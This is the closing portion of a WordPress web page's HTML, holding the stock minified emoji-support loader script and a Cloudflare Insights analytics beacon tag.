const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>